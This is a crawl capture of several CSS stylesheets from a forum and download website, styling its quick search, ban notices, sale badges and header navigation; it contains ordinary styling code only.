

--- FILE ---
content_type: text/css
request_url: https://doniaweb.com/uploads/css_built_75/quicksearch_front_quicksearch.css?v=9f2cfee04f1763948166
body_size: 683
content:
 :root{--quicksearch--width-small:320px;--quicksearch--max-height:350px;}#quickSearchBar{width:var(--quicksearch--width-small);}.ipsNavPanel__nav #quickSearchBar{width:100%;}#quickSearchBar [type="submit"]{width:40px !important;}#quickSearchBar [type="submit"] i::before{content:"\f002";}#quickSearchBar .ipsSearchDialog__input{--i-search--co:currentcolor;--i-search--ba-co:color-mix(in srgb, var(--i-search--co) 15%, transparent);--i-search-hover--ba-co:color-mix(in srgb, var(--i-search--ba-co), var(--i-search--co) 15%);--i-outline-color:hsl(0 0% 100%);color:var(--i-search--co);background-color:var(--i-search--ba-co);border-radius:min(var(--i-design-radius), 6px);padding:0.2em 0.6em;height:var(--i-search--he);}#quickSearchBar .ipsSearchDialog__input input{font-size:.9em;font-weight:normal !important;}#quickSearchBar .ipsLoading, #quickSearchBar #quickSearch_result{position:absolute;z-index:1000;margin-top:3px;background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);display:none;width:var(--quicksearch--width-small);}#quickSearch_result{overflow-y:auto;max-height:var(--quicksearch--max-height);}#quickSearchBar [type="submit"] span, #quickSearchBar .ipsSearchDialog__filters{display:none;}.ipsNavPanel__nav #quickSearchBar #quickSearch_result a{margin:0px;padding:0px;display:inline;color:inherit;font-weight:normal;}.ipsNavPanel__nav #quickSearchBar #quickSearch_result :is(a, button):hover{background:var(--i-background_hover);}#quickSearchBar .ipsScrollbar{scrollbar-color:var(--i-background_3);}#quickSearchBar .ipsScrollbar::-webkit-scrollbar-thumb{background-color:var(--i-background_2);}#quickSearchBar .ipsScrollbar:hover::-webkit-scrollbar-thumb{background-color:var(--i-background_1);}#quickSearchBar .ipsScrollbar::-webkit-scrollbar-thumb:hover{background-color:currentColor;}#ipsOffCanvas--search .ipsLoading, #quickSearchWidget .ipsLoading, #ipsOffCanvas--search #quickSearch_result, #quickSearchWidget #quickSearch_result{position:absolute;background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);display:none;width:100%;z-index:1000;}#ipsOffCanvas--search .ipsLoading, #ipsOffCanvas--search #quickSearch_result{top:135px;}

--- FILE ---
content_type: text/css
request_url: https://doniaweb.com/uploads/css_built_75/tthumb_front_widget.css?v=9f2cfee04f1763948166
body_size: 18
content:
 .ipsData--topic-feed-widget .ipsData__image:not(.tthumb__image){display:none;}

--- FILE ---
content_type: text/css
request_url: https://doniaweb.com/uploads/css_built_75/dp5bannedstate_front_bannedstate.css?v=9f2cfee04f1763948166
body_size: 558
content:
 :root{--ban-bg-light:#f9f9f9;--ban-bg-dark:#2c2c2c;--ban-text-light:#555;--ban-text-dark:#ddd;--ban-border-light:#cc0000;--ban-border-dark:#ff6666;--ban-icon-bg-light:linear-gradient(135deg, #FFEEEE, #FFCFCF);--ban-icon-bg-dark:linear-gradient(135deg, #661515, #330000);--ban-icon-text-light:#F95B5B;--ban-icon-text-dark:#FF6666;}html[data-ips-scheme="light"]{--ban-bg:var(--ban-bg-light);--ban-text:var(--ban-text-light);--ban-border:var(--ban-border-light);--ban-icon-bg:var(--ban-icon-bg-light);--ban-icon-text:var(--ban-icon-text-light);}html[data-ips-scheme="dark"]{--ban-bg:var(--ban-bg-dark);--ban-text:var(--ban-text-dark);--ban-border:var(--ban-border-dark);--ban-icon-bg:var(--ban-icon-bg-dark);--ban-icon-text:var(--ban-icon-text-dark);}.notification-icon{width:80px;height:80px;margin:0 auto 20px;border-radius:50%;background:var(--ban-icon-bg);display:flex;align-items:center;justify-content:center;}.notification-icon__symbol{color:var(--ban-icon-text);font-size:36px;font-weight:bold;}.ban-suspension-title{margin:0 0 10px;font-weight:normal;font-size:24px;}.ban-suspension-intro{font-size:16px;line-height:1.5;margin:0 0 20px;}.ban-suspension-reason{background:var(--ban-bg);border-radius:8px;padding:20px;margin:0 0 20px;text-align:left;width:100%;box-sizing:border-box;border:1px solid var(--ban-border);}.ban-suspension-reason-text{margin:0;font-size:14px;line-height:1.6;color:var(--ban-text);}.ban-suspension-text{font-size:14px;line-height:1.6;margin:0 0 20px;}.ban-suspension-actions{margin-top:30px;}.banned-box{border:1px solid var(--ban-border);border-radius:4px;margin:1rem 0;padding:1rem;color:var(--ban-text);background:var(--ban-bg);}.banned-box legend{background:none;padding:0 .5rem;margin-left:10px;font-weight:bold;}.red-border{border:1px solid var(--ban-border);background-color:var(--ban-bg);padding:10px;margin:10px 0;border-radius:4px;}

--- FILE ---
content_type: text/css
request_url: https://doniaweb.com/uploads/css_built_75/flashsale_front_flashsale.css?v=9f2cfee04f1763948166
body_size: 347
content:
 .flash-sale-container{display:flex !important;align-items:center !important;gap:12px !important;}.flashSaleBadge{display:flex;align-items:center;gap:5px;background:#ff4444;color:white;padding:5px 10px;border-radius:15px;font-weight:bold;animation:subtlePulse 3s infinite ease-in-out;}.flashSaleBadge .fas.fa-fire{color:#ffeb3b;}.flash-sale-container .endinfo{font-size:15px;padding:5px 12px;font-weight:normal;border-radius:15px;}.flash-sale-container .originalPrice{display:flex;align-items:center;gap:5px;padding:5px 10px;background:#d3d3d3;color:#0a0e14;border-radius:15px;}@keyframes subtlePulse{0%{transform:scale(1);}50%{transform:scale(1.05);}100%{transform:scale(1);}}@media (max-width:768px){.flash-sale-container{flex-wrap:wrap !important;gap:8px !important;}}.flashsaleWidget .flashSaleBadge, .flashsaleWidget .countdown{display:inline-block !important;}.flashsaleWidget .countdown{font-size:13px;}.ipsData--flashsale-files.ipsData--carousel{--i-data--max:3;}

--- FILE ---
content_type: text/css
request_url: https://doniaweb.com/uploads/css_built_75/dlpage_front_dlpage.css?v=9f2cfee04f1763948166
body_size: 68
content:
 [data-ips-hook="topicMainButtons"] > li.leftBtn + li:not(.leftBtn){margin-left:auto;}[data-ips-hook="topicMainButtons"] > li{display:flex;}@media screen and (max-width:979px){[data-ips-hook="topicMainButtons"] > li{display:contents;}[data-ips-hook="topicMainButtons"] > li.leftBtn + li:not(.leftBtn){margin-left:0;}}

--- FILE ---
content_type: text/css
request_url: https://doniaweb.com/uploads/css_built_75/communityexperts_front_experts.css?v=9f2cfee04f1763948166
body_size: 334
content:
 [data-ips-scheme="light"] .ipsBadge--communityexpert{background-color:var(--light__i-communityexperts-default-bg);color:var(--light__i-communityexperts-default-text);}[data-ips-scheme="dark"] .ipsBadge--communityexpert{background-color:var(--dark__i-communityexperts-default-bg);color:var(--dark__i-communityexperts-default-text);}[data-ips-scheme="light"] .ipsBadge--communityexpert:has(.ipsButton--positive), [data-ips-scheme="light"] .ipsBadge--communityexpert.ipsBadge--following{background-color:var(--light__i-communityexperts-following-bg);color:var(--light__i-communityexperts-following-text);}[data-ips-scheme="dark"] .ipsBadge--communityexpert:has(.ipsButton--positive), [data-ips-scheme="dark"] .ipsBadge--communityexpert.ipsBadge--following{background-color:var(--dark__i-communityexperts-following-bg);color:var(--dark__i-communityexperts-following-text);}.ipsBadge--communityexpert [data-role="followButton"]{position:absolute;inset:0;overflow:hidden;opacity:0;}.ipsBadge--communityexpert:has(.ipsButton)::after{content:'\f234';border-inline-start:1px solid hsl(0 0% 100% / .3);padding-inline-start:.7em;margin-inline-start:.3em;font-family:"Font Awesome 6 Free";-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsBadge--communityexpert:has(.ipsButton--positive)::after{content:'\f00c'}

--- FILE ---
content_type: text/css
request_url: https://doniaweb.com/static/css/downloads_front_widgets.css?v=9f2cfee04f1763948166
body_size: 106
content:
 .cWidgetPrice{color:var(--i-color_secondary);text-transform:uppercase;font-weight:500;line-height:1.1 !important;margin-top:4px;font-size:var(--i-font-size_-2);}.cWidgetPrice .cNexusPrice_from{font-size:max(10px, .7em);}

--- FILE ---
content_type: text/css
request_url: https://doniaweb.com/uploads/monthly_2025_11/theme.css.ba003115af1f5a90c8373dbd5857a0b5.css
body_size: 4246
content:
 .ipsHeader__primary{display:none;}.ipsHeader__primary{padding:0;}:root{--c--h:210;--c-1:var(--i-base_1);--c-2:var(--i-base_2);--c-3:var(--i-base_3);--c-4:var(--i-base_4);--c-5:var(--i-base_5);--c-6:var(--i-base_6);--c-7:var(--i-base_7);--c-8:var(--i-base_8);--c-9:var(--i-base_9);--c-10:var(--i-base_10);--c-11:var(--i-base_11);--c-12:var(--i-base_12);--c-primary--h:201;--c-primary--s:100%;--c-primary:hsl(var(--c-primary--h), var(--c-primary--s), 23%);--c-primary-light:hsl(var(--c-primary--h), var(--c-primary--s), 27%);--c-primary-dark:hsl(var(--c-primary--h), var(--c-primary--s), 15%);--c-primary-contrast:#fff;--c-secondary--h:140;--c-secondary--s:62%;--c-secondary:hsl(var(--c-secondary--h), var(--c-secondary--s), 46%);--c-secondary-light:hsl(var(--c-secondary--h), var(--c-secondary--s), 50%);--c-secondary-dark:hsl(var(--c-secondary--h), var(--c-secondary--s), 34%);--root--ba-co:var(--i-body--ba-co);--root--co:var(--i-color_root);--c-soft:var(--i-color_soft);--c-hard:var(--i-color_hard);--c-light:var(--i-color_soft);--c-dark:var(--i-color_hard);--z_header-content:10;--z_secondary-nav:5;--header--he:70px;--header__top--he:40px;--nav--transition:0.3s;--secondary-nav--he:450px;--secondary-nav--pa:40px;--header--co:var(--i-color_primary);--header--ba-co:var(--i-background_1);--header-active--co:#fff;--header-active--ba-co:var(--i-primary-dark);--header__button--co:var(--i-color_secondary);--header__primary-button--co:var(--i-secondary-contrast);--header__primary-button--ba-co:var(--i-secondary);--header__primary-button-hover--ba-co:var(--i-secondary-light);--footer--ba-co:var(--i-primary);--footer--co:var(--i-primary-contrast);}:root{--c-gradient-1:color-mix(in hsl, var(--i-secondary) 100%, var(--i-primary));--c-gradient-2:color-mix(in hsl, var(--i-secondary) 86%, var(--i-primary));--c-gradient-3:color-mix(in hsl, var(--i-secondary) 72%, var(--i-primary));--c-gradient-4:color-mix(in hsl, var(--i-secondary) 58%, var(--i-primary));--c-gradient-5:color-mix(in hsl, var(--i-secondary) 42%, var(--i-primary));--c-gradient-6:color-mix(in hsl, var(--i-secondary) 28%, var(--i-primary));--c-gradient-7:color-mix(in hsl, var(--i-secondary) 14%, var(--i-primary));--c-gradient-8:color-mix(in hsl, var(--i-secondary) 0%, var(--i-primary));--i-color_gradient-1:color-mix(in hsl, var(--i-color_secondary) 100%, var(--i-color_primary));--i-color_gradient-2:color-mix(in hsl, var(--i-color_secondary) 86%, var(--i-color_primary));--i-color_gradient-3:color-mix(in hsl, var(--i-color_secondary) 72%, var(--i-color_primary));--i-color_gradient-4:color-mix(in hsl, var(--i-color_secondary) 58%, var(--i-color_primary));--i-color_gradient-5:color-mix(in hsl, var(--i-color_secondary) 42%, var(--i-color_primary));--i-color_gradient-6:color-mix(in hsl, var(--i-color_secondary) 28%, var(--i-color_primary));--i-color_gradient-7:color-mix(in hsl, var(--i-color_secondary) 14%, var(--i-color_primary));--i-color_gradient-8:color-mix(in hsl, var(--i-color_secondary) 0%, var(--i-color_primary));}@supports not (color:color-mix(in hsl, red, blue)){:root{--c-gradient-1:#19bc70;--c-gradient-2:#12b36e;--c-gradient-3:#00a06b;--c-gradient-4:#009e7e;--c-gradient-5:#008d84;--c-gradient-6:#008a9c;--c-gradient-7:#007ea5;--c-gradient-8:#006da2;--i-color_gradient-1:#19bc70;--i-color_gradient-2:#12b36e;--i-color_gradient-3:#00a06b;--i-color_gradient-4:#009e7e;--i-color_gradient-5:#008d84;--i-color_gradient-6:#008a9c;--i-color_gradient-7:#007ea5;--i-color_gradient-8:#006da2;}}[data-ips-scheme="dark"]{--header--ba-co:var(--i-background_3);--header--co:var(--i-color_hard);--header-active--ba-co:var(--i-background_3);}.ipsLayout_noBackground{background:var(--c-4);}.i-wrapper{margin:0 auto;max-width:2000px;background:rgb( var(--theme-page_background) );box-shadow:rgba(0, 45, 69, 0.15) 0px 0px 50px 0px;position:relative;}}.i-header *{min-width:100%;}.i-header .ipsLayout_container{position:static;}.i-header{color:var(--header--co);box-shadow:rgba(16, 67, 145, 0.05) 0px 0px 0px 1px, rgba(14, 39, 78, 0.12) 0px 2px 4px, rgba(10, 68, 160, 0.05) 0px 50px 40px;font-size:13px;position:relative;z-index:2001;}.i-header__background{background:var(--header--ba-co);position:absolute;left:0;width:100%;bottom:0;height:calc(var(--secondary-nav--he) + var(--header--he));transform-origin:0 0;transition:all var(--nav--transition) ease-out;}.i-header__background::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:var(--header-active--ba-co);opacity:0;transition:inherit;border-radius:inherit;}.i-header--active .i-header__background{transform:translateY(calc(100% - var(--header--he)));}.i-header--active .i-header__background::before{opacity:1;}.i-header--active{color:var(--header-active--co);}.i-header a{text-decoration:none;}.i-header__active-overlay, .i-header__active-overlay-blur{position:fixed;top:0;left:0;right:0;height:100%;z-index:2000;visibility:hidden;opacity:0;cursor:pointer;}.i-header__active-overlay-blur{background:var(--header__active-overlay--ba-co);transition:all var(--nav--transition) ease-in-out;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);}.i-header--active~.i-header__active-overlay, .i-header--active~.i-header__active-overlay-blur{visibility:visible;opacity:1;}.i-header__align{display:flex;justify-content:space-between;align-items:center;height:var(--header--he);}.i-header__logo{flex:0 1 190px;position:relative;z-index:var(--z_header-content);color:currentColor !important;transition:all .2s ease-in-out;}@media (max-width:979px){.i-header__logo{margin-right:auto;}}.i-header:not(.i-header--active) .i-header__logo:hover{color:var(--c-secondary) !important;}.i-header__logo svg{max-width:100%;height:auto;fill:currentColor;display:block;}.i-header__nav{flex:1 0 auto;}.ipsHeader__secondary{padding:0;}.i-header__logo--anniversary{flex:0 1 230px;}@media (min-width:1300px){.ipsLayout_container{padding-left:50px;padding-right:50px;}}.i-main-navigation{display:flex;align-items:center;justify-content:center;margin:0;padding:0 20px;list-style:none;}.i-main-navigation__item{flex:0 0 auto;}.i-main-navigation__link, .i-header__buttons__button{border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;margin:0;position:relative;z-index:calc(var(--z_secondary-nav) + 1);color:inherit !important;display:flex;align-items:center;justify-content:center;padding:0 1.4em;line-height:3em;font-weight:500;font-size:14px !important;border-radius:7px;white-space:nowrap;}.i-header--active .i-main-navigation__item:not(.i-main-navigation__item--active):not(:hover) .i-main-navigation__link{opacity:.5;}.i-header:not(.i-header--active) .i-main-navigation__link:hover{color:var(--c-secondary) !important;}.i-main-navigation__link-text{position:relative;flex:0 0 auto;}.i-main-navigation__arrow{flex:0 0 auto;margin-left:.35em;transition:transform var(--nav--transition) ease-in-out;opacity:.7;font-size:.9em;}.i-main-navigation__arrow svg{display:block;width:1em;height:1em;fill:none;stroke:currentColor;stroke-width:3px;stroke-linecap:round;stroke-linejoin:round;}.i-main-navigation__item--active .i-main-navigation__arrow{transform:scaleY(-1);}.i-header__buttons{margin:0;padding:0;list-style:none;display:flex;flex:0 0 auto;}.i-header__buttons__button{color:var(--header__button--co) !important;position:relative;margin-left:5px;transition:all .15s ease-in-out;}.i-header--active .i-header__buttons__button{--header__button--co:var(--header-active--co);}.i-header__buttons__button--inherit::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border-radius:inherit;background:currentColor;opacity:.1;transition:all .15s ease-in-out;}.i-header__buttons__button--inherit:hover::before{opacity:.2;}.i-header__buttons__button span{position:relative;}.i-header__buttons__button--primary{background:var(--header__primary-button--ba-co);color:var(--header__primary-button--co) !important;}.i-header__buttons__button--primary:hover{background:var(--header__primary-button-hover--ba-co);}@media (max-width:1200px){.i-main-navigation__item{flex:1 0 auto;}.i-main-navigation__link, .i-header__buttons__button{font-size:12px !important;}.i-main-navigation__link{padding:0 8px;;}}@media (max-width:550px){.i-header__buttons__button[href*='/clientarea']{display:none;}}.i-secondary-navigation{color:var(--header-active--co);position:absolute;top:var(--header--he);left:0;right:0;transition:all calc(var(--nav--transition) - .1s) ease-in-out;visibility:hidden;clip-path:inset(0 0 0 0);}.i-header:not(.i-header--active) .i-secondary-navigation{clip-path:inset(0 0 100% 0);}.i-main-navigation__item--active .i-secondary-navigation{visibility:visible;}.i-secondary-navigation a{color:inherit;}.i-secondary-navigation__background{background:var(--header--ba-co);position:absolute;top:0;left:0;width:100%;height:100%;transform-origin:0 0;transition:all var(--nav--transition) ease-out;z-index:-1;}.i-header--active .i-secondary-navigation__background{transform:scaleY(5);background:var(--header-active--ba-co);}.i-secondary-navigation__content{padding-top:var(--secondary-nav--pa);height:var(--secondary-nav--he);opacity:0;transform:translateY(30px);transition:all var(--nav--transition) ease-in-out;transition-delay:0s;}.i-main-navigation__item--active .i-secondary-navigation__content{opacity:1;transform:translateY(0px);transition-delay:calc(var(--nav--transition) - .2s);}.i-secondary-navigation__content .ipsLayout_container{max-width:1080px;}.i-secondary-navigation__content img{max-width:100%;height:auto;display:block;}.i-header__columns{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px;gap:10px;}.i-secondary-navigation__title{text-transform:uppercase;font-weight:bold;font-size:12px;margin-bottom:1em;padding-left:20px;opacity:.6;}.i-secondary-navigation__list{font-weight:500;font-size:14px;margin:0;padding:0;list-style:none;}.i-secondary-navigation__list a{display:block;margin-bottom:10px;background:rgba(255,255,255,.03);background:rgba(0,0,0,.15);border-radius:6px;padding:0.8em 20px;}.i-secondary-navigation__list a:hover{background:rgba(255,255,255,.08);background:rgba(0,0,0,.3);}.i-secondary-navigation__block-list{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px;gap:10px;margin:0;padding:0;list-style:none;}.i-secondary-navigation__block-list a{display:block;padding:1.6em 2.2em;border-radius:6px;background:rgba(255,255,255,.03);background:rgba(0,0,0,.15);min-height:100%;}.i-secondary-navigation__block-list a:hover{background:rgba(255,255,255,.08);background:rgba(0,0,0,.3);}.i-secondary-navigation__block-list .__title{font-size:17px;font-weight:500;}.i-secondary-navigation__block-list .__desc{display:block;opacity:.6;margin-top:.5em;}.i-secondary-navigation__icon-blocks{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px;gap:10px;margin:0;padding:0;list-style:none;text-align:center;}.i-secondary-navigation__icon-blocks > *, .i-secondary-navigation__icon-blocks > *:nth-child(14n-13){--gradient:var(--c-gradient-1);}.i-secondary-navigation__icon-blocks > *:nth-child(14n), .i-secondary-navigation__icon-blocks > *:nth-child(14n-12){--gradient:var(--c-gradient-2);}.i-secondary-navigation__icon-blocks > *:nth-child(14n-11), .i-secondary-navigation__icon-blocks > *:nth-child(14n-1){--gradient:var(--c-gradient-3);}.i-secondary-navigation__icon-blocks > *:nth-child(14n-10), .i-secondary-navigation__icon-blocks > *:nth-child(14n-2){--gradient:var(--c-gradient-4);}.i-secondary-navigation__icon-blocks > *:nth-child(14n-9), .i-secondary-navigation__icon-blocks > *:nth-child(14n-3){--gradient:var(--c-gradient-5);}.i-secondary-navigation__icon-blocks > *:nth-child(14n-8), .i-secondary-navigation__icon-blocks > *:nth-child(14n-4){--gradient:var(--c-gradient-6);}.i-secondary-navigation__icon-blocks > *:nth-child(14n-7), .i-secondary-navigation__icon-blocks > *:nth-child(14n-5){--gradient:var(--c-gradient-7);}.i-secondary-navigation__icon-blocks > *:nth-child(14n-6){--gradient:var(--c-gradient-8);}.i-secondary-navigation__icon-blocks a{display:block;border-radius:6px;padding:2.5em .8em;background:rgba(255,255,255,.03);background:rgba(0,0,0,.15);min-height:100%;}.i-secondary-navigation__icon-blocks a:hover{background:rgba(255,255,255,.08);background:rgba(0,0,0,.3);}.i-secondary-navigation__icon-blocks svg{max-height:30px;width:auto;margin:0 auto 15px;display:block;max-width:100%;height:auto;fill:currentColor;color:var(--gradient, var(--c-secondary));}.i-secondary-navigation__icon-blocks svg .-secondary{opacity:.7;}.i-secondary-navigation__icon-blocks .__title{font-size:17px;font-weight:500;}.i-secondary-navigation__icon-blocks .__desc{display:block;margin-top:5px;opacity:.8;}.i-secondary-navigation__icon-blocks--mini{text-align:inherit;}.i-secondary-navigation__icon-blocks--mini a{display:flex;align-items:center;padding:2em;}.i-secondary-navigation__icon-blocks--mini svg{margin:0;height:20px;color:var(--gradient, currentColor);}.i-secondary-navigation__icon-blocks--mini a div:nth-child(1){flex:0 0 40px;}.i-secondary-navigation__icon-blocks--mini a div:nth-child(2){flex:1 1 auto;min-width:0;}.i-header .ipsLayout_container{max-width:var(--container--width);}.i-header__feed{display:grid;grid-template-columns:repeat(auto-fit, minmax(min(200px, 100%), 1fr));gap:10px;}.i-header__feed ._item{overflow:hidden;border-radius:7px;box-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -1px rgba(0, 0, 0, 0.05);background-color:var(--i-background_1);position:relative;display:flex;flex-direction:column;}.i-header__feed ._thumb{display:block;flex:0 0 auto;}.i-header__feed ._thumb img{height:120px;width:100%;object-fit:cover;}.i-header__feed ._content{padding:18px;flex:1;}.i-header__feed ._content h4{font-weight:500;font-size:1.1em;color:var(--c-hard);margin:0;}.i-header__feed ._content h4 a{color:inherit;}.i-header__feed ._content h4 a:hover{text-decoration:underline;}.i-header__feed ._author{flex:0 0 auto;padding:18px;padding-top:0;font-size:0.9em;color:var(--c-hard);}.mobile-header__button{background:none;border:0;font:inherit;color:inherit;-webkit-appearance:none;appearance:none;flex:0 0 auto;display:flex;height:36px;align-items:center;justify-content:center;margin-left:5px;cursor:pointer;font-weight:500;font-size:12px;padding:0 1.4em;position:relative;border-radius:7px;}@media (min-width:980px){.mobile-header__button{display:none;}}.mobile-header__button::before{content:'';background-color:currentColor;opacity:0.1;border-radius:inherit;position:absolute;top:0;left:0;width:100%;height:100%;}.mobile-header__button>*+*{margin-left:10px;}.off-screen__hamburger{font-size:20px;width:1em;height:.7em;display:flex;flex-direction:column;justify-content:space-between;cursor:pointer;position:relative;}.off-screen__hamburger::before, .off-screen__hamburger::after, .off-screen__hamburger>i::before, .off-screen__hamburger>i::after{content:'';display:block;width:100%;height:.1em;background:currentColor;border-radius:2px;transition:all 0.2s ease-in-out;}.off-screen__hamburger i{position:relative;height:.1em;}.off-screen__hamburger>i::before, .off-screen__hamburger>i::after{position:absolute;top:0;left:0;transform:rotate(0deg);}.is-active .off-screen__hamburger::before{transform:translateY(-0.25em);opacity:0;}.is-active .off-screen__hamburger::after{transform:translateY(0.25em);opacity:0;}.is-active .off-screen__hamburger>i::before{transform:rotate(45deg);}.is-active .off-screen__hamburger>i::after{transform:rotate(-45deg);}.off-screen__panel{background-color:var(--c-2);color:var(--c-9);height:100%;right:0;padding-top:var(--header--he);overflow:auto;overflow-x:hidden;position:fixed;top:0;transform:translateX(101%);transition:transform ease-in-out 0.3s;width:100%;max-width:480px;z-index:1999;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:touch;display:flex;flex-direction:column;}.off-screen__panel a{color:inherit;}.off-screen__panel.is-active{box-shadow:rgba(0, 0, 0, 0.2) 0px 0px 20px;transform:translateX(0);}.off-screen__overlay{position:fixed;background-color:var(--c-10);top:0;left:0;right:0;bottom:0;opacity:0.001;visibility:hidden;transition:all 0.2s ease-in-out;z-index:1998;}.off-screen__overlay.is-active{visibility:visible;opacity:0.8;}.off-screen__nav ul{margin:0;padding:0;}.off-screen__nav ul, .off-screen__nav li{list-style:none;}.mobile-navigation-wrap{padding:10px;background:rgb(var(--theme-area_background));}.mobile-navigation{border-radius:6px;border:1px solid rgba(var(--theme-text_dark),.17);background:rgb(var(--theme-area_background_reset));overflow:hidden;}.mobile-navigation + .mobile-navigation{margin-top:10px;}.off-screen__nav .mobile-navigation__item{transform:translateX(40px);transition:all 0.15s ease-in-out;opacity:0;position:relative;border-bottom:1px solid rgba(var(--theme-text_dark), .1);}.off-screen__nav .mobile-navigation__item:last-child{border-bottom-width:0;}.is-active .off-screen__nav .mobile-navigation__item{transform:translateX(0);opacity:1;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(1){transition-delay:.1s;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(2){transition-delay:.15s;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(3){transition-delay:.2s;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(4){transition-delay:.25s;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(5){transition-delay:.3s;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(6){transition-delay:.35s;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(7){transition-delay:.4s;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(8){transition-delay:.45s;}.is-active .off-screen__nav .mobile-navigation__item:nth-child(9){transition-delay:.5s;}.is-active .off-screen__nav .mobile-navigation__item, .is-active .off-screen__nav .mobile-navigation__item:nth-child(10){transition-delay:.55s;}.off-screen__nav .mobile-navigation__link{display:block;padding:15px;position:relative;font-weight:500;border:0;display:block;-webkit-appearance:none;appearance:none;background:none;width:100%;text-align:inherit;cursor:pointer;}.off-screen__nav .mobile-navigation__content{display:none;}.off-screen__nav .mobile-navigation__dropdown{font-size:0.9em;opacity:0.8;padding-bottom:15px;}.off-screen__nav .mobile-navigation__dropdown a{display:block;padding:10px;padding-left:35px;}.off-screen__nav .mobile-navigation__dropdown a[href=""]{display:none;}.off-screen__nav .mobile-navigation__arrow{display:flex;align-items:center;justify-content:center;border-radius:3px;bottom:5px;position:absolute;right:5px;top:5px;width:50px;}.off-screen__nav .mobile-navigation__arrow::before{content:'';display:inline-block;border:2px solid currentColor;border-top-width:0px;border-right-width:0px;width:6px;height:6px;transform:rotate(-45deg) scale(1);transition:transform 0.2s linear;}.off-screen__nav .mobile-navigation__arrow.is-active::before{transform:rotate(-45deg) scale(-1);}.off-screen__nav .mobile-navigation__arrow::after{content:'';background:currentColor;opacity:0.1;border-radius:inherit;}.off-screen__panel .elMobileDrawer__rank{margin-top:auto;border-top:1px solid rgba(var(--theme-text_dark),.17) !important;}.elMobileDrawer__rank{width:100%;}@media (min-width:980px){.header_mobile{display:none !important;}}@media (max-width:979px){.header_desktop{display:none !important;}.off-screen--active, .off-screen--active body{overflow:hidden;}}.i-secondary-header{background:rgb( var(--theme-main_nav));color:rgb( var(--theme-main_nav_font));position:relative;z-index:5;}.i-secondary-header__inner{display:flex;align-items:center;justify-content:flex-end;position:relative;padding:10px 0;}.i-secondary-header__inner > *{flex:0 0 auto;}.i-secondary-header__inner > * + *{margin-left:20px;}.i-secondary-header__nav{flex:1 1 auto;}.i-secondary-header .ipsNavBar_primary{padding-left:0;padding-right:0;}#elMobileNav > *{flex:0 0 auto;}.ipsMobileNavIcons [data-el="more"]{display:none;}:root{--i-nav--te-tr:none;--i-nav--fo-we:600;--i-nav--pa:.6em 1.5em;}.i-secondary-navigation__icon-blocks [href="https://doniaweb.com/features/whats-new-in-5"]{background-color:hsl(0 0% 0% / .5);color:#ffe766;}.i-secondary-navigation__icon-blocks--mini [href="https://doniaweb.com/features/whats-new-in-5"] 